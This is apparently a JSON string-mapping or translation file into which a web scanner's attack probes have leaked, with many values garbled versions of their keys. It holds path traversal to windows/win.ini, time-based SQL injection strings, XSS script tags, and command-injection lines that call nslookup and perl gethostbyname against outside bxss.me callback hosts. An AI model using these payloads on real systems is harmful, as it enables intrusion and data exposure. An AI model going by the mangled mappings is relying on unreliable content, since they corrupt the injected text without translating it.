.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"WEB-INF\/web.khml","WEB-INF\\web.xml":"WEB-Infuweb.khml","-1); waitfor delay '0:0:15' --":"-1); whitefor do 0:0:15 --","1 waitfor delay '0:0:15' --":"1 white fore do 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"yoeg892; whitefor do 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 OR 286=(SELECT 286 FROM PG_SLEP(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) OR 201=(SELECT 201 FROM PG_SLEP(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) OR 204=(SELECT 204 FROM PG_SLEP(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"Ytbb5fd OR 771=(SELECT 771 FROM PG_SLEP(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) OR 780=(SELECT 780 FROM PG_SLEP(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"idvmvbys)) OR 236=(SELECT 236 FROM PG_SLEP(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*DBMS_PIPE.RECEIVE_MESSAGE(CR(yaya)||CR(yaya)||CR(yaya),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||DBMS_PIPE.RECEIVE_MESSAGE(CR(98)||CR(98)||CR(98,15)||","1'\"":"1","@@2ANU8":"2ANU8","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt>FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt>Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&sleep(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||sleep(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||sleep(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 OR 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 OR 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 OR 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 OR 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' OR 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' OR 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" OR 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" OR 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; 